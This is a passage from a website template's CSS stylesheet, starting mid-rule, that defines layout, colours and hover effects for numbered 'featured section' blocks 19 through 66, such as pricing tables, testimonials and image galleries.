	z-index: 2;
}
.featured_section19 .who img {
	display: block;
}
.featured_section19 .text {
	float: left;
	width: 63%;
	position: relative;
	z-index: 1;
	margin-left: -70px;
	padding: 100px 100px 90px 100px;
   background: rgba(255,255,255,0.8);
   -webkit-transform: skew(10deg); 
   -moz-transform: skew(10deg); 
   -o-transform: skew(10deg);
   transform: skew(10deg);
}
.featured_section19 .text h1 {
	float: left;
	font-weight: 300;
	margin: 0 0 40px 35px;
	border-bottom: 1px solid #393939;
	-webkit-transform: skew(-10deg); 
   -moz-transform: skew(-10deg); 
   -o-transform: skew(-10deg);
   transform: skew(-10deg);
}
.featured_section19 .text p {
	float: left;
	font-size: 16px;
	line-height: 25px;
	-webkit-transform: skew(-10deg); 
   -moz-transform: skew(-10deg); 
   -o-transform: skew(-10deg);
   transform: skew(-10deg);
}
.featured_section19 .text h2 {
	float: right;
	color: #5076bb;
	font-size: 27px;
	line-height: 38px;
	font-style: italic;
	font-family: 'Dancing Script', cursive;
	margin-top: 50px;
	margin-bottom: 0px;
	line-height: 27px;
	border-bottom: 1px solid #5076bb;
}

/* featured section 20 */
.featured_section20 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section20 .one_third {
	width: 33.330%;
	margin: 0;
	background: #f3f3f3;
}
.featured_section20 .one_third .titie {
	float: left;
	width: 100%;
	background: #393939;
	padding: 25px 0px;
}
.featured_section20 .one_third .titie h2 {
	color: #fff;
	font-weight: 300;
	margin: 0;
}
.featured_section20 .one_third .price {
	float: left;
	width: 100%;
	background: #4c4c4c;
	padding: 59px 0px 59px 102px;
}
.featured_section20 .one_third .price h2 {
	color: #fff;
	font-weight: normal;
	margin: 0;
	float: left;
}
.featured_section20 .one_third .price h1 {
	font-size: 100px;
	color: #fff;
	font-weight: 500;
	margin: 0;
	float: left;
	padding: 0px 10px;
}
.featured_section20 .one_third .price h5 {
	color: #fff;
	float: left;
	font-weight: 400;
	margin: 0;
}
.featured_section20 .one_third .info p {
	font-size: 18px;
	color: #393939;
	display: block;
	margin: 0;
	line-height: 64px;
	border-bottom: 1px solid #e9e9e9;
}
.featured_section20 .one_third .info a {
	float: left;
	font-size: 18px;
	color: #fff;
	font-weight: 300;
	background: #c1c1c1;
	border-radius: 3px;
	padding: 18px 70px;
	margin: 27px 0 27px 25%;
	transition: all 0.3s ease;
}
.featured_section20 .one_third .info a:hover {
	background: #393939;
}

.featured_section20 .one_third.highlight {
	background: #e9e9e9;
}
.featured_section20 .one_third.highlight .titie {
	background: #272727;
}
.featured_section20 .one_third.highlight .price {
	background: #393939;
}
.featured_section20 .one_third.highlight .info p {
	border-bottom: 1px solid #ddd;
}


/* featured section 21 */
.featured_section21 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section21 .container {
	border: 1px solid #e3e3e3;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.07);
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.07);
}
.featured_section21 .container .box {
	float: left;
	width: 33.33%;
	padding: 75px 0px 62px 0px;
	border-right: 1px solid #e3e3e3;
}
.featured_section21 .container .box a {
	color: #50c9d4;
	font-size: 13px;
	transition: all 0.3s ease;
}
.featured_section21 .container .box a:hover {
	color: #393939;
}
.featured_section21 .container .box.last {
	border-right: none;
}

.featured_section21 .container .box.two a {
	color: #d2527f;
}


/* featured section 22 */
.featured_section22 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section22 img {
	display: block;
}


/* featured section 23 */
.featured_section23 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section23 .imghoverz {
    display: inline-block;
    overflow: hidden;
}
.featured_section23 .imghoverz .text {
	width: 100%;
	height: 100%;
	background: rgba(80,201,212,0.90);
	position: absolute;
	top: 0;
	outline: 1px solid rgba(255,255,255,0.4);
	outline-offset: -10px;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease;
	padding: 110px 90px 0px 90px;
}
.featured_section23 .imghoverz:hover .text,
.featured_section23 .imghoverz .text.active {
	visibility: visible;
	opacity: 1;
	padding: 130px 90px 0px 90px;
}
.featured_section23 .imghoverz .text h2 {
	color: #fff;
	margin: 0 0 18px 0;
}
.featured_section23 .imghoverz .text p {
	color: #fff;
	margin: 0;
}


/* featured section 24 */
.featured_section24 {
	float: left;
	width: 100%;
	text-align: center;
	background: #f3f3f3;
	padding: 113px 0px;
}
.featured_section24 .bbox {
	float: left;
	width: 100%;
	background: #fff;
	text-align: left;
}
.featured_section24 .one_half {
	width: 50%;
	margin: 0;
	background: #393939;
}
.featured_section24 .one_half.last {
	background: #fff;
	padding: 50px 70px 0px 45px;
}
.featured_section24 .one_half img {
	display: block;
}
.featured_section24 .bbox .date {
	float: left;
	padding: 20px 16px 20px 15px;
	text-align: center;
	color: #fff;
	position: absolute;
	left: 0;
	top: 0;
}
.featured_section24 .bbox .date strong {
	font-size: 27px;
	font-weight: bold;
	display: block;
	margin-bottom: 7px;
}
.featured_section24 .bbox .date p {
	font-size: 13px;
	line-height: 14px;
	margin: 0 0 18px 0;
}
.featured_section24 .bbox .date i {
	font-size: 14px;
	color: #fff;
	padding: 10px;
	border-radius: 100%;
	background: #5d5d5d;
	display: block;
	margin-top: 10px;
}
.featured_section24 .bbox .date a {
	color: #fff;
	transition: all 0.3s ease;
}
.featured_section24 .bbox .date a:hover,
.featured_section24 .bbox .date i:hover {
	color: #ccc;
}
.featured_section24 .one_half.last a {
	color: #50c9d4;
	transition: all 0.3s ease;
}
.featured_section24 .one_half.last a:hover {
	color: #393939;
}


/* featured section 25 */
.featured_section25 {
	float: left;
	width: 100%;
	text-align: right;
	background: #50c9d4;
	padding: 65px 0px 53px 0px;
}
.featured_section25 h1 {
	color: #fff;
	font-weight: bold;
	margin: 0 0 9px 0;
}
.featured_section25 b {
	display: block;
	font-size: 27px;
	font-weight: 300;
}
.featured_section25 a {
	float: left;
	color: #393939;
	padding: 14px 35px;
	background: #fff;
	border-radius: 3px;
	text-transform: uppercase;
	margin: 9px 0px 0 0px;
	transition: all 0.3s ease;
}
.featured_section25 a:hover {
	color: #fff;
	background: #393939;
}


/* featured section 26 */
.featured_section26 {
	float: left;
	width: 100%;
}
.featured_section26 i {
	color: #50c9d4;
	font-size: 35px;
	float: left;
	margin: 5px 0px 0px 0;
}
.featured_section26 h5 {
	color: #999;
	font-weight: 400;
	margin: 0 0 0 0;
}
.featured_section26 .cont {
	float: right;
	width: 82%;
}


/* featured section 27 */
.featured_section27 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section27 .onecol_thirtyfive h4 {
	margin-bottom: 5px;
}
.featured_section27 .onecol_thirtyfive.left {
	text-align: right;
	padding-top: 85px;
}
.featured_section27 .onecol_thirtyfive.right {
	text-align: left;
	padding-top: 85px;
}
.featured_section27 .onecol_thirtyfive.left i {
	float: right;
	color: #fff;
	font-size: 18px;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 50px;
	background: #50c9d4;
	margin-left: 25px;
	margin-top: 7px;
	margin-bottom: 30px;
}
.featured_section27 .onecol_thirtyfive.right i {
	float: left;
	color: #fff;
	font-size: 18px;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 50px;
	background: #50c9d4;
	margin-right: 25px;
	margin-top: 7px;
	margin-bottom: 30px;
}


/* featured section 28 */
.featured_section28 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
}
.featured_section28 .video {
	float: left;
	width: 100%;
	height: 350px;
}


/* featured section 29 */
.featured_section29 {
	float: left;
	width: 100%;
}
.featured_section29 .pricings {
	float: left;
	width: 24.7%;
	margin-right: 0.3%;
	background: #f3f3f3;
	border: 1px solid #eaeaea;
	padding: 35px 30px 55px 30px;
}
.featured_section29 .pricings .title {
	border-bottom: 1px solid #e4e4e4;
	color: #393939;
	padding-bottom: 23px;
	text-align: center;
	margin-bottom: 20px;
}
.featured_section29 .pricings .title h4 {
	margin-bottom: 21px;
}
.featured_section29 .pricings .title strong {
	font-size: 50px;
	font-weight: bolder;
}
.featured_section29 .pricings li {
	line-height: 30px;
	color: #393939;
}
.featured_section29 .pricings li:before {
    content: "";
    line-height: 30px;
    width: 6px;
    height: 6px;
    background-color: #bbb;
    float: left;
    margin: 12px 9px 0px 0px;
    border-radius: 50%;
}

.featured_section29 .highlight {
	color: #fff;
	background: #50c9d4;
	border: 7px solid #39afba;
	padding-top: 62px;
	padding-bottom: 62px;
	margin-top: -23px;
}
.featured_section29 .pricings.highlight .title {
	border-bottom: 1px solid #39afba;
	color: #fff;
}
.featured_section29 .pricings.highlight h4 {
	color: #fff;
}
.featured_section29 .pricings.highlight li {
	color: #fff;
}
.featured_section29 .pricings.highlight li:before {
    background-color: #fff;
}


/* featured section 30 */
.featured_section30 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section30 .one_half {
	text-align: left;
}
.featured_section30 .one_half img {
	float: left;
	margin-right: 40px;
}
.featured_section30 .one_half h5 {
	font-weight: 600;
	margin-top: 14px;
}
.featured_section30 .one_half h5 em {
	font-size: 13px;
	color: #999;
	font-style: normal;
	font-weight: normal;
	display: block;
	line-height: normal;
}


/* featured section 31 */
.featured_section31 {
	float: left;
	width: 100%;
	padding: 35px 0px 30px 0px;
	text-align: center;
	background: #50c9d4;
}
.featured_section31 h2 {
	color: #fff;
	font-weight: 600;
	margin: 0;
}
.featured_section31 h2 strong {
	color: #fff;
	font-size: 35px;
	font-weight: 600;
	font-family: 'Open Sans', sans-serif;
}
.featured_section31 h2 i {
	border: 1px solid #fff;
	border-radius: 100%;
	width: 46px;
	height: 46px;
	text-align: center;
	vertical-align: middle;
	line-height: 46px;
	margin-right: 10px;
}


/* featured section 32 */
.featured_section32 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section32 li {
	float: left;
	width: 14.2%;
	border-right: 1px solid #eee;
}
.featured_section32 li.last {
	border-right: none;
}
.featured_section32 span {
	color: #999;
	font-size: 35px;
	display: block;
	margin-bottom: 14px;
}
.featured_section32 li:hover span {
	color: #ee7164;
}


/* featured section 33 */
.featured_section33 {
	float: left;
	width: 100%;
	text-align: center;
	background: #ee7164;
	padding: 100px 0px 90px 0px;
}
.featured_section33.two {
	background: #454545;
}
.featured_section33.three {
	color: #181818;
	background: #f3f3f3;
	padding: 75px 0px 70px 0px;
}


/* featured section 34 */
.featured_section34 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section34 img {
	float: left;
	width: 100%;
	padding: 10px;
	margin-bottom: 40px;
	border: 1px dashed #e3e3e3;
}


/* featured section 35 */
.featured_section35 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section35 img {
	margin-bottom: 59px;
}
.featured_section35 h1 {
	font-weight: 300;
}
.featured_section35 p {
	font-size: 16px;
	line-height: 25px;
	color: #999;
	font-weight: 300;
}


/* featured section 36 */
.featured_section36 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section36 .slidesec {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.featured_section36 .one_half {
	text-align: left;
	background: #f3f3f3;
}
.featured_section36 .one_half img {
	float: left;
	margin-right: 15px;
}
.featured_section36 .one_half .date {
	margin-top: 27px;
}
.featured_section36 .one_half .date a {
	display: block;
	color: #999;
	font-size: 13px;
	margin-bottom: 3px;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.featured_section36 .one_half .date a:hover {
	color: #393939;
}

.featured_section36 .slidesec2 {
	float: left;
	width: 100%;
	margin-bottom: 0px;
}
.featured_section36 .box {
	float: left;
	width: 100%;
	text-align: left;
	background: #f3f3f3;
}
.featured_section36 .box img {
	float: left;
	width: 100%;
}
.featured_section36 .box .inbox {
	float: left;
	width: 100%;
	padding: 30px 40px 40px 40px;
}
.featured_section36 .box .date a {
	display: block;
	color: #999;
	font-size: 13px;
	margin-bottom: 3px;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.featured_section36 .box .date a:hover {
	color: #393939;
}


/* featured section 37 */
.featured_section37 {
	float: left;
	width: 100%;
}
.featured_section37 .ibox {
	float: left;
	width: 100%;
	margin-top: 30px;
	margin-bottom: 27px;
}
.featured_section37 .ibox i {
	float: left;
	color: #393939;
	font-size: 21px;
	width: 55px;
	height: 55px;
	text-align: center;
	vertical-align: middle;
	line-height: 55px;
	background: #f3f3f3;
	border-radius: 100%;
	margin-right: 25px;
	transition: all 0.3s ease;
}
.featured_section37 .ibox h5 {
	margin-bottom: 5px;
}
.featured_section37 .ibox:hover i {
	color: #ee7164;
}


/* featured section 38 */
.featured_section38 {
	float: left;
	width: 100%;
	background: #ee7164;
	padding: 65px 0px 53px 0px;
}
.featured_section38 h1 {
	float: left;
	color: #fff;
	font-weight: 200;
	margin: 0 0 9px 0;
}
.featured_section38 b {
	font-size: 37px;
	font-weight: bold;
	font-family: 'Dancing Script', cursive;
}
.featured_section38 a {
	float: right;
	color: #393939;
	padding: 14px 35px;
	background: #fff;
	border-radius: 3px;
	text-transform: uppercase;
	margin: -5px 0px 0 0px;
	transition: all 0.3s ease;
}
.featured_section38 a:hover {
	color: #fff;
	background: #393939;
}


/* featured section 39 */
.featured_section39 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section39 .one_half {
	float: left;
	width: 50%;
	padding-bottom: 100px;
	border-right: 1px solid #eee;
}
.featured_section39 .one_half.last {
	float: left;
	width: 46%;
	border-right: none;
}
.featured_section39 .one_half h1 {
	font-weight: 300;
}


/* featured section 40 */
.featured_section40 {
	float: left;
	width: 100%;
	padding: 110px 0px 0px 0px;
	background: #f3f3f3;
}
.featured_section40 .onecol_forty {
}
.featured_section40 .onecol_sixty {
	padding-top: 40px;
}
.featured_section40 .onecol_forty img {
	display: block;
}
.featured_section40 i {
	color: #ccc;
	font-size: 30px;
	float: left;
	width: 55px;
	height: 55px;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 55px;
	margin-right: 25px;
	margin-top: 4px;
	transition: all 0.3s ease;
}
.featured_section40 i:hover {
	color: #393939;
}
.featured_section40 h4 {
	margin-bottom: 5px;
}

.featured_section40.two .onecol_sixty {
	padding-top: 30px;
}
.featured_section40.two i {
	color: #fff;
	background: #50c9d4;
}
.featured_section40.two i:hover {
	color: #fff;
	background: #393939;
}

.featured_section40.three .onecol_sixty {
	padding-top: 30px;
}
.featured_section40.three i {
	color: #fff;
	background: #393939;
}
.featured_section40.three i:hover {
	color: #fff;
	background: #46d8bd;
}


/* featured section 41 */
.featured_section41 {
	float: left;
	width: 100%;
}
.featured_section41 .slidesec {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.featured_section41 .slidesec img {
	float: left;
	margin-right: 50px;
}


/* featured section 42 */
.featured_section42 {
	float: left;
	width: 100%;
	background: #f3f3f3;
}
.featured_section42 .left {
	float: left;
	width: 40%;
	padding: 100px 70px 0px 200px;
}
.featured_section42 .left h1 {
	line-height: 40px;
}
.featured_section42 .left h1 strong {
	color: #ee7164;
}

.featured_section42 .right {
	float: left;
	width: 60%;
	padding: 0px;
}


/* featured section 43 */
.featured_section43 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section43 span {
	color: #393939;
	font-size: 140px;
	margin-bottom: 40px;
}


/* featured section 44 */
.featured_section44 {
	float: left;
	width: 100%;
}
.featured_section44 .container {
	border-bottom: 1px solid #eee;
}
.featured_section44 .rimg {
	float: left;
	width: auto;
	margin-right: 45px;
}
.featured_section44 h2 {
	font-weight: 300;
	margin-top: 70px;
	margin-bottom: 35px;
	line-height: 35px;
}
.featured_section44 h2 b {
	font-weight: 300;
	color: #ee7164;
}
.featured_section44 li {
	color: #999;
	font-size: 16px;
	font-weight: 300;
	margin: 18px 0px;
}
.featured_section44 li i {
	color: #ccc;
	margin-right: 10px;
}


/* featured section 45 */
.featured_section45 {
	float: left;
	width: 100%;
	background: #f3f3f3;
	padding: 120px 0px;
}
.featured_section45 .one_fourth {
	float: left;
	width: 25%;
	margin: 0;
	background: #fff;
}
.featured_section45 .one_half {
	float: left;
	width: 50%;
	margin: 0;
}
.featured_section45 .one_fourth .cont {
	float: left;
	width: 100%;
	padding: 30px 30px 47px 30px;
}
.featured_section45 .one_fourth .cont h4 {
	line-height: 21px;
	margin: 12px 0px 20px 0px;
}
.featured_section45 .one_fourth .cont h4 a:hover {
	color: #ee7164;
}
.featured_section45 .one_fourth .cont em {
	color: #999;
	font-size: 13px;
	font-style: normal;
}

.featured_section45 .one_half .cont {
	float: left;
	width: 100%;
	padding: 30px 30px 50px 30px;
	position: absolute;
	top: 0;
	color: #fff;
}
.featured_section45 .one_half .cont h4 {
	color: #fff;
	line-height: 21px;
	margin: 12px 0px 20px 0px;
}
.featured_section45 .one_half .cont h4 a:hover {
	color: #999;
}
.featured_section45 .one_half .cont em {
	color: #fff;
	font-size: 13px;
	font-style: normal;
}


/* featured section 46 */
.featured_section46 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section46 .bubble {
	text-align: left;
    position: relative;
    width: 100%;
    padding: 20px;
    background: #fff;
	border: 1px solid #ccc;
}
.featured_section46 .bubble:after {
    content: "";
    position: absolute;
    bottom: -40px;
    left: 75px;
    border-style: solid;
    border-width: 40px 0px 0 30px;
    border-color: #ccc transparent;
    display: block;
    width: 0;
    z-index: 1;
}
.featured_section46 .bubble img {
	float: left;
	width: 80px;
	height: 80px;
	border-radius: 100%;
}
.featured_section46 .bubble p {
    float: right;
    width: 77%;
    font-size: 14px;
    color: #4e4d4d;
    line-height: 25px;
	    margin-top: 0;
    /* min-height: 150px; */
}
.featured_section46 strong {
    float: left;
    text-align: left;
    color: #de8d23;
    font-weight: normal;
    line-height: 18px;
    margin: 16px 0 0 146px;
    font-size: 20px;
    font-weight: 600;
}
.featured_section46 strong em {
	color: #999;
	font-size: 13px;
	font-style: normal;
	display: block;
}

.featured_section46 .peosays {
	float: left;
	width: 100%;
	padding-bottom: 21px;
}


/* featured section 47 */
.featured_section47 {
	float: left;
	width: 100%;
	background: #f3f3f3;
	padding: 30px 0px 27px 0px;
}
.featured_section47 li {
	float: left;
}
.featured_section47 li img {
	float: left;
	margin: 0px 22px;
}
.featured_section47 li b {
	float: left;
	font-weight: normal;
	margin-top: 9px;
	margin-right: 20px;
	color: #999;
}


/* featured section 48 */
.featured_section48 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section48 h1 {
	margin: 0 auto 70px auto;
	width: 80%;
	line-height: 45px;
	font-weight: normal;
}
.featured_section48 .one_fourth {
	border: 1px solid #eee;
	padding: 35px 0px;
	border-radius: 3px;
}
.featured_section48 .one_fourth h5 {
	margin: 10px 0 0 0;
}
.featured_section48 .one_fourth:hover {
	border: 1px solid #eee;
	background: #f9f9f9;
}


/* featured section 49 */
.featured_section49 {
	float: left;
	width: 100%;
	padding: 120px 0px 80px 0px;
	background: #f3f3f3;
}
.featured_section49 .slidesec {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.featured_section49 .slidesec h2 {
	margin-top: 25px;
}


/* featured section 50 */
.featured_section50 {
	float: left;
	width: 100%;
	background: #f3f3f3;
}
.featured_section50 .left {
	float: left;
	width: 50%;
	padding: 100px 0px;
	background: #393939 url(../images/site-img53.jpg) no-repeat left top;
}
.featured_section50 .left .icont {
	float: right;
	width: 50%;
	margin-right: 120px;
	text-align: center;
	color: #fff;
}
.featured_section50 .left .icont img,
.featured_section50 .right .icont img {
	margin-bottom: 18px;
}
.featured_section50 .left .icont a,
.featured_section50 .right .icont a {
	color: #fff;
	text-transform: uppercase;
	border: 1px solid #fff;
	padding: 10px 30px;
	transition: all 0.3s ease;
}
.featured_section50 .left .icont a:hover,
.featured_section50 .right .icont a:hover {
	color: #393939;
	background: #fff;
}

.featured_section50 .right {
	float: left;
	width: 50%;
	padding: 100px 0px;
	background: #393939 url(../images/site-img54.jpg) no-repeat left top;
}
.featured_section50 .right .icont {
	float: left;
	width: 50%;
	margin-left: 120px;
	text-align: center;
	color: #fff;
}


/* featured section 51 */
.featured_section51 {
	float: left;
	width: 100%;
}
.featured_section51 h1 {
	font-weight: 300;
	line-height: 40px;
	margin-top: 67px;
}
.featured_section51 h1 strong {
	display: block;
	font-weight: 800;
	text-transform: uppercase;
}


/* featured section 52 */
.featured_section52 {
	float: left;
	width: 100%;
	padding: 100px 0 0 0;
	text-align: center;
	background: #f9bf36;
}
.featured_section52 h2 {
	color: #fff;
	line-height: 50px;
	margin-bottom: 16px;
	text-transform: uppercase;
}
.featured_section52 h2 strong {
	font-size: 50px;
	font-weight: 800;
	display: block;
}
.featured_section52 h4 {
	color: #fff;
}
.featured_section52 img {
	display: block;
	margin: 70px auto 0 auto;
}


/* featured section 53 */
.featured_section53 {
	float: left;
	width: 100%;
}
.featured_section53 h3 {
	margin-bottom: 30px;
}
.featured_section53.two {
	background: #f3f3f3;
	padding: 100px 0px;
}



/* featured section 54 */
.featured_section54 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section54 .peosays {
	width: 90%;
	margin: 0 auto;
}
.featured_section54 .peosays .box {
	float: left;
	width: 100%;
	background: #f3f3f3;
	border: 1px solid #eee;
	border-bottom: 2px solid #eee;
	border-radius: 3px;
	text-align: left;
	padding: 25px 30px 30px 30px;
}
.featured_section54 .peosays .who {
	float: left;
	width: 100%;
	text-align: left;
	padding: 35px 0px 18px 35px;
	background: url(../images/down-arrow2.png) no-repeat 45px top;
	margin-top: -2px;
	font-size: 12px;
	color: #999;
}
.featured_section54 .peosays .who img {
	border-radius: 100%;
	float: left;
	margin-right: 18px;
}
.featured_section54 .peosays .who strong {
	font-size: 14px;
	color: #393939;
	display: block;
	line-height: 16px;
	font-weight: 600;
	margin-top: 5px;
}


/* featured section 55 */
.featured_section55 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section55 .one_third {
	text-align: left;
	color: #999;
}


/* featured section 56 */
.featured_section56 {
	float: left;
	width: 100%;
	background: #ececec;
}
.featured_section56 .left {
	float: left;
	width: 50%;
	padding: 100px 0px;
	background: #f3f3f3;
}
.featured_section56 .left .cont {
	float: right;
	width: 73.8%;
	padding-right: 100px;
}
.featured_section56 .right {
	float: left;
	width: 50%;
	padding: 100px 0px;
	background: #ececec;
}
.featured_section56 .right .cont {
	float: left;
	width: 73.8%;
	padding-left: 100px;
}
.featured_section56 i {
	width: 50px;
	height: 50px;
	color: #999;
	font-size: 25px;
	border: 1px solid #999;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 50px;
	margin-right: 12px;
}


/* featured section 57 */
.featured_section57 {
	float: left;
	width: 100%;
	padding: 120px 0px 145px 0px;
	text-align: center;
	color: #fff;
	background: #393939;
}
.featured_section57 .cont1 {
	float: left;
	margin-left: 9.3%;
	margin-top: 30px;
}
.featured_section57 .cont2 {
	float: left;
	margin-left: 20.35%;
	margin-top: -35px;
}
.featured_section57 .square {
	float: left;
	width: 170px;
	height: 170px;
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	overflow: hidden;
	margin-right: 90px;
}
.featured_section57 .square.last {
	margin-right: 0px;
}
.featured_section57 .pic {
	background: url(../images/site-img69.jpg) no-repeat center top;
	width: 350px;
	height: 350px;
	margin-left: -128px;
	margin-top: -55px;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.featured_section57 .pic.two {
	background: url(../images/site-img70.jpg) no-repeat center top;
}
.featured_section57 .pic.three {
	background: url(../images/site-img71.jpg) no-repeat center top;
}
.featured_section57 .pic.four {
	background: url(../images/site-img72.jpg) no-repeat center top;
}

.featured_section57 .square2 {
	float: left;
	width: 170px;
	height: 170px;
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	overflow: hidden;
	margin-right: 90px;
	border: 1px solid #fff;
}
.featured_section57 .square2.last {
	margin-right: 0px;
}
.featured_section57 .text {
	width: 350px;
	height: 350px;
	margin-left: -179px;
	text-align: center;
	padding: 16px 100px 0px 100px;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.featured_section57 .text .line {
	width: 40px;
	height: 1px;
	background: #fff;
	margin: 14px 0 0 53px;
}

.featured_section57.two {
	color: #393939;
	background: #fff;
	padding: 0px;
}
.featured_section57.two .square2 {
	border: 1px solid #393939;
}
.featured_section57.two .text .line {
	background: #393939;
}
.featured_section57.two .pic {
	background: url(../images/site-img129.jpg) no-repeat center top;
}
.featured_section57.two .pic.two {
	background: url(../images/site-img130.jpg) no-repeat center top;
}
.featured_section57.two .pic.three {
	background: url(../images/site-img131.jpg) no-repeat center top;
}
.featured_section57.two .pic.four {
	background: url(../images/site-img132.jpg) no-repeat center top;
}



/* featured section 58 */
.featured_section58 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section58 .box {
	float: left;
	width: 36%;
	padding: 70px 50px;
	background: #f3f3f3;
	margin: 0 10px 10px 13.6%;
	transition: all 0.3s ease;
}
.featured_section58 .box.two {
	margin-left: 0;
}
.featured_section58 .box img {
	margin-bottom: 10px;
}
.featured_section58 .box h4 {
	margin-bottom: 20px;
}
.featured_section58 .box:hover {
	background: #f9f9f9;
}


/* featured section 59 */
.featured_section59 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section59 img {
	display: block;
	margin: 0 auto;
}


/* featured section 60 */
.featured_section60 {
	float: left;
	width: 100%;
	padding: 100px 0px;
	text-align: center;
	background: #393939;
}


/* featured section 61 */
.featured_section61 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section61 .attbox {
	float: left;
	width: 100%;
	height: 320px;
	background: #fff;
	border: 1px solid #eee;
	margin-top: 80px;
}
.featured_section61 .attbox .box {
	float: left;
	width: 100.8%;
	height: 320px;
	background: #fff;
	border: 1px solid #eee;
	margin-left: -3px;
	margin-top: -3px;
	transition: all 0.3s ease;
}
.featured_section61 .attbox .box:hover {
	background: #f9f9f9;
}
.featured_section61 .cirimg {
	width: 160px;
	height: 160px;
	border-radius: 100%;
	border: 5px solid #eee;
	overflow: hidden;
	margin-bottom: 14px;
	transition: all 0.3s ease;
	margin-top: -80px;
	background: #fff;
}
.featured_section61 .cirimg:hover {
	border: 1px double #eee;
}
.featured_section61 .attbox h5 {
	margin-bottom: 0px;
}
.featured_section61 .attbox em {
	font-size: 13px;
	color: #999;
}
.featured_section61 .attbox p {
	font-size: 13px;
	width: 80%;
	margin: 14px auto 28px auto;
}


/* featured section 62 */
.featured_section62 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
}
.featured_section62 img {
	float: left;
}
.featured_section62 .bcont {
	float: left;
	width: 100%;
	background: #fff;
	padding: 30px 38px;
}
.featured_section62 .bcont h6 {
	margin-bottom: 5px;
	text-transform: uppercase;
}
.featured_section62 .bcont h4 {
	margin-bottom: 0px;
	font-weight: 600;
}
.featured_section62 .bcont a:hover {
	color: #999;
	transition: all 0.3s ease;
}
.featured_section62 .bcont i {
	color: #fff;
	width: 22px;
	height: 22px;
	background: #ccc;
	text-align: center;
	vertical-align: middle;
	line-height: 22px;
	position: absolute;
	right: 0;
	bottom: 0;
	transition: all 0.3s ease;
}
.featured_section62 .bcont i:hover {
	background: #393939;
}


/* featured section 63 */
.featured_section63 {
    float: left;
    width: 100%;
    padding: 40px 0px 40px 0px;
    background: #f3f2f2;
    color: #000;
}
.featured_section63 .one_third {
    float: left;
    width: 33.33%;
    margin: 0;
    padding: 0 30px 0 30px;
    background: url(../images/v-line.png) no-repeat right -15px;
    background-size: contain;
}
.featured_section63 .one_third.last {
	padding: 0 40px 0 40px;
	background: none;
}
.featured_section63 .one_third.second {
	padding: 0 40px 0 40px;
}
.featured_section63 .one_third span {
	float: left;
	color: #59abe3;
	font-size: 40px;
	margin-right: 30px;
	margin-top: 10px;
}
.featured_section63 .one_third h4 {
    margin-bottom: 7px;
    line-height: 18px;
    font-weight: 600;
    color: #000;
}


/* featured section 64 */
.featured_section64 {
	float: left;
	width: 100%;
}
.featured_section64 h2 {
	padding-top: 22px;
}


/* featured section 65 */
.featured_section65 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
	text-align: center;
}
.featured_section65 .one_fourth_less {
	background: #fff;
	transition: all 0.3s ease;
}
.featured_section65 .one_fourth_less h5 {
	margin: 13px 0 0 0;
}
.featured_section65 .one_fourth_less p {
	font-size: 13px;
	line-height: 21px;
	color: #999;
	margin: 0 0 18px 0;
}
.featured_section65 .one_fourth_less a:hover {
	color: #59abe3;
	transition: all 0.3s ease;
}
.featured_section65 .one_fourth_less:hover {
	background: #f9f9f9;
}
.featured_section65.two {
	background: #fff;
}


/* featured section 66 */
.featured_section66 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section66 .pricbox {
	float: left;
	width: 100%;
	padding-bottom: 50px;
	text-align: center;
	background: #f9f9f9;
}
.featured_section66 .pricbox .title {
	text-align: center;
	background: #f3f3f3;
	padding: 50px;
}
.featured_section66 .pricbox .title p {
	font-size: 16px;
	line-height: 5px;
	color: #999;
}
.featured_section66 .pricbox .title strong {
	color: #59abe3;
	font-size: 120px;
	font-weight: normal;
	padding-top: 75px;
	display: block;
}
.featured_section66 .pricbox .title strong sup {
	color: #59abe3;
	font-size: 50px;
	font-weight: 300;
	font-style: normal;
	margin-right: 5px;
}
.featured_section66 .pricbox ul {
	margin: 10px 45px 43px 45px;
}
.featured_section66 .pricbox li {
	text-align: left;
	font-size: 16px;
	line-height: 25px;
	padding: 14px 0 18px 0;
	border-bottom: 1px solid #fff;
}

.featured_section66 .pricbox .title.highlight {
	background: #59abe3;
}
